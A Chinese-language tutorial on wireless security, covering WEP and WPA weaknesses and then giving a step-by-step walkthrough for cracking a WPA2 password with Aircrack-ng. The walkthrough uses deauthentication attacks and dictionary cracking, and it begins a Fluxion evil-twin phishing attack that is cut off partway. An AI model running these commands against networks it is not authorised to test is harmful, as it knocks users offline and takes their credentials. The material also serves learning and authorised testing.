渗透要谨慎,点到为止。

一、无线网络基础

无线安全是信息安全体系下一门很广泛的学科,包括但兵不仅限于近场(NFC)、蓝牙(Bluetooth) 、射频(radio frequency,RF) 、无线局域网(Wifi)、手机蜂窝网络(cellular) 、卫星定位(GPS)等。

无线传输在传输、认证、加密等方面,在各种设备对无线网络技术依赖的加深下变得越来越重要;随着物联网(IoT)的持续蓬勃发展,现在手机、智能设备对各类无线模块、传感器的需求也越来越大,蓝牙、GPS、NFC、模块成为必备项。从安全角度对无线网络技术的研究是很有必要的。 RTL-SDR、USRP、HackRF、及BladeRF等外设的价格下降,软件环境社区的完善,使现在对无线网络的研究已经不再像以前只能利用2.4GHz的无线网卡进行狭义的“无线”攻防。无线电通信安全将成为信息安全体系重要的一环。

1.RTL-SDR这是一个低廉的家用消费档次的DVB-T USB接口的接收机的创新发明,一个完全的软件定义无线电。

2. USRP (Universal Software Radio Peripheral,通用软件无线电外设)旨在使普通计算机能像高带宽的软件无线电设备一样工作。从本质上讲,USRP充当了一个无线电通讯系统的数字基带和中频部分。

3. HackRF主要做wei基站!射频范围很宽!

三款SDR平台对比:HackRF, bladeRF和USRP

https://www.cnblogs.com/h2zZhou/p/5484748. html

什么是无线网络?无线网络(Wirelessnetwork)是采用无线通信技术实现的网络。无线网络既包括允许用户建立远距离无线连接的全球语音和数据网络,也包括为近距离无线连接进行优化的红外线技术及射频技术,与有线网络的用途十分类似,最大的不通在于传输媒介不同,利用无线电技术取代网线,可以和有线网络互为备份。

二、无线网络的加密方式和破解方式

1、WEP加密及破解

1)、WEP加密方式

有线等效保密(wired euivalent pricacy,WEP)协议的使用RC4(rivest cipher4)串流加密技术保障机密性,并使用CRC-32校验和保密资料的正确性,包含开放式系统认证和共建认证。

2)WEP漏洞及破解

(1)802.2头消息和简单RC4流密码算法。导致攻击者在有客户端并有大量有效通信时,可以分析出WEP的密码

(2)重复使用。导致攻击者在有客户端少量通信或者没有通信时。可以使用ARP重复的方法获取大量有效的数据。

(3)无身份验证机制,使用线性函数CRC-32进行完整性校验。导致攻击者能使用虚连接和AP建立伪连接,进而获得XOR文件。使用线性函数CRC-32进行完整性校验,导致攻击者用XOR文件伪造一个ARP的包,然后依靠这个包去捕获大量有效数据。

破解WEP加密的无线信号依赖两个元素:

1)信号强度

2)是否有在线客户端。通过抓包、注入,然后获取密码,只要有这类信号就是百分之百可以破解的。

2、WPE加密方式

WPA加密方式 WPA全程为WiFi protected access,既Wif网络安全存取,有WPA和WPA2两个标准,是基于有线等效加密中几个严重的弱点而产生的。WPA加密方式目前有四种认证方式:WPA、WPA-PSK、WPA2、WPA2-PSK。

WAP加密流程如下:

⑴ 无线AP定期发送beacon数据包,使无线终端更新自己的无线网络列表。

(2)无线终端在每个信道(1~13)广播Probe Request(非隐藏类型的Wif含ESSID,隐藏类型的wif不含ESSID)。

(3)每个信道的AP回应,ProbeResponse,包含ESSID及RSN信息。

(4)无线终端给目标AP发送AUTH包。AUTH认证类型有两种︰0为开放式,1为共享式(WPA/WPA2必须是开放式)。

(5) AP回应网卡AUTH包。

(6)无线终端向AP发送关联请求包Association Request数据包。

(7)AP向无线终端发送关联响应包Association Request数据包。

(8) EAPOL四次握手进行认证(握手包是破解的关键)。

(9) 完成认证可以上网

2)WPA破解

WPA的wifi密码破解分两种方法,抓包和跑pin码

(1) 抓包破解。wifi信号的机密的。登录无线路由器,就要向路由器发送一个请求,请求和无线路由器建立连接,这个请求就是一个包,名叫握手包,这个包里面包含了发送过去的一个密码,但是这个密码是加密的。抓包破解成功与否取决于四个方面:信号强度、是否有客户端在线、跑包的机器是否足够强大、密码本是否好用等等

(2)跑pin码破解。WPS(QSS或AOSS)功能是wifi保护设置的英文缩写。对于一般用户,WPS提供了一种相当简便的机密方法,通过该功能,不仅可将具有WPS功能的wifi设备和无线路由器进行快速连接,还会随机产生一个八位数的字符串作为个人识别号码(pin)进行机密操作,省去了客户端需要连接如无线网络时,必须手动添加网络名称(SSID)及输入冗长的无线加密密码的繁琐过程

三、实战例子(一) Aircrack-ng破解wifi

USB式移动wifi

Aircrack-ng是一个包含一个多款工具的套装,

我们需要使用里面的:

airmon-ng

airodump-ng

aireplay-ng

aircrack-ng

一共有六部分

准备

探测

抓包

攻击

字典

破解





1、准备阶段-启动wlan0

ifconfig检查无线网卡wlan0是否启动

ifconfig

一定保证他现在没有连接任何wifi。上面那个wlan0里面没有IP地址什么的,就说明现在不在连接中 2)查看无线网卡状态

2)查看无线网卡状态

iwconfig(查看无线网卡状态信息)



3)激活无线网卡至monitor模式,监听模式

3)激活无线网卡至monitor模式,监听模式

airmon-ng start wlan0(开启激活网卡)

我们可以看到上面显示mac80211 monitor mode vif enabled for wlan0 on wlan0mon...... 4)再次检查网卡状态





4)再次检查网卡状态

iwconfig

我们网卡的名称为wlan0mon了 拓展命令

拓展命令

sudo ifconfig wlan0mon down

sudo iwconfig wlan0mon mode monitor

sudo ifconfig wlan0mon up





2、探测阶段-确定需要攻击的wifi



1)利用网卡搜索周围能获取的wifi的信息



airodump-ng wlan0mon

可以看到,最右侧的SSID,下面是周边wifi的名字,最左侧的BSSID,是这些wifi对应的mac地址。ENC是加密方式,可以看到都是WPA2的。有的也会有WPA和WEP,但是这两个安全性都不如WPA2。CH是工作频道。

可以看到,最右侧的SSID,下面是周边wifi的名字,最左侧的BSSID,是这些wifi对应的mac地址。ENC是加密方式,可以看到都是WPA2的。有的也会有WPA和WEP,但是这两个安全性都不如WPA2。CH是工作频道。

我们要破解图中的FAST 236D,这个是我的wifi。可以看到它的mac地址是F4:6A:92:90:23:6D!

本来正常情况下这张表的下半部分会罗列出连接到这个wif内的设备的mac地址,但是会在后面显示给大家看!CH频率是6记住!



3、抓包阶段-利用airodump

1)我们已经看到了要攻击的路由器的mac地址,还有工作频道。执行以下命令:

airodump-ng --ivs --bssid F4:6A:92:90:23:6D -w test -c 6 wlan0mon

我们使用airodump-ng这个攻击进行抓包

--bssid是路由器的mac地址

-w 是写入到文件longas中

-c 6 CH频道是6

--ivs 是只抓取可用于破解的IVS数据报文





需要注意的是:这里我们虽然设置了保存的文件名test,但是生成的文件不是test.ivs,而是test-01.ivs 注意我们观察,STATION部分看到了两个mac地址,这两个MAC分别为我电脑和手机连接的这个wifi网络

注意我们观察,STATION部分看到了两个mac地址,这两个MAC分别为我电脑和手机连接的这个wifi网络

无客户端连接AP,airodump-ng是抓不到数据的 2)拓展思路抓取CAP包

2)拓展思路抓取CAP包

airodump-ng -c 信道 -w 抓包保存目录 --bssid BSSID地址 wlan0mon网卡

CH:信道

BSSID:F4:6A:92:90:23:XX(wifi的mac)

airodump-ng -c 6 -w testquanliang/ --bssid F4:6A:92:90:23:XX wlan0mon

(抓取全量的包)



4、攻击阶段-aireplay

谨记:开新窗口运行

1)思路1(方法实用性高)



这里为了获取破解所需要的WPA2握手验证的整个完整数据包,我们将会发送一种称之为"Deauth"的数据包来讲已经连接至无线路由器的合法洼陷客户端强制断开,此时客户端就会自动重新连接无线路由器,我们也就有机会捕获到包含WPA2握手验证的完整数据包了。

此处需要新开启一个shell:

aireplay-ng -0 1 -a F4:6A:92:90:23:XX -c A4:02:B9:CC:6D:XX wlan0mon

-0 采用deauth攻击模式,后面跟上攻击次数,这里我设置为1,大家可以根据实际情况设置为10不等

-a 后跟路由器的mac地址

-c 后面跟客户端的mac地址

在此处可能会出现wlan0mon is on channel 13, but the AP uses channel 6问题,这是内核问题,有个暂时的解决方案

方案:设置无线网卡监听信道

通常情况下,使用Aircrack-ng工具实施无线密码破解时,都是使用airodump-ng工具捕获数据包。用户在捕获数据包时,可以通过指定监听数据的工作信道为目标AP工作的信道来解决该问题。由于AP工作信道为6,所以这里需要设置无线网卡监听信道为6。

执行命令如下所示:

airodump-ng wlan0mon -c 6

参考网站:

https://my.oschina.net/u/1585857/blog/3420946

2)思路2-利用aireplay进行攻击:(实用性一般)

aireplay-ng -0 5 -a F4:6A:92:90:23:6D wlan0mon -0 攻击五次 -a 路由器mac 或者: aireplay -0 0 -a F4:6A:92:90:23:6D -c A4:02:B9:CC:6D:25 wlan0mon

条件:

此网络需要有用户在连接,攻击手段是断开对方的网络,让对方重新连接后,重新抓取握手包,对方重新连接会自动连接进入携带了密码key



出现WPA handshake: F4:6A:92:90:23:6D 代表抓包完成!获取到了wif包的加密秘钥! 注意︰按两次Q退出,不要强制退出!

注意:如果在执行aireplay攻击后,在airodump-ng界面右上角不出现“WPA handshake: ......"字样,需要选执行“airmon-ng stop wlan0”,再次执行aireplay-ng 攻击,即可出现。







5、收集阶段-字典攻击cap(字典收集)

1)使用kali自带的秘钥字典

cd /usr/share/wordlists/

ls -al rockyou.txt

2)使用本地的密码本

3)收集自动生成字典crunch等等。



6、破解阶段-airarck破解

1)ivs 数据包爆破

aircrack-ng -w passwd.txt test-01.ivs

此时的破解速度跟使用的机器性能和字典大小有关。为了节省时间我就把密码直接加入到字典中了。可以看到破解成功时候的界面! 中间有一句:KEY FOUND!,后面的中括号里面,就是这个路由器的wif密码。到此,wif密码的破解也就完成了。



2)破解cap包

aircrack-ng -w passwd.txt /root/Desktop/testquanliang/-01.cap

成功破解





四、实战例子(二) -Fluxion钓鱼破解wifi

1、Fluxion-钓鱼2.4GHz网络



1)安装Fluxion

./fluxion.sh -i

完成安装全部依赖包



2)选择语言





3)开始抓包

选择17进入中文模式



首先为了预防对方修改过密码,或者别的特殊情况,建议先在抓一次包∶

选择handshake snooper......



选择2.4GHZ进行抓包

可以看到和airodump-ng探测一样的功能

按两下Q退出后

带颜色的说明有客户端连接,没有带颜色说明没有客户端连接~~~



4)开始钓鱼



选择014进行钓鱼



选择2 跳过(一定!)

如果这里选择弹出

恢复攻击

重置攻击

这里一定要选择重置攻击



然后选择[2]aireplay-ng 解除认证方式(侵略性),因为抓包速度最快



建议选择1,也饿可以选择2 cowpatty验证,因为上一步已经选择了air,这里选择1 进行破解是最好的



选择每30秒即可



选择2 默认推荐



选择完成后会跳转出现出三个窗口,如果窗口没有数据运行是卡住了,在fluxion窗口下执行crtl+c 结束进程,然后窗口自动关闭,在重新运行即可

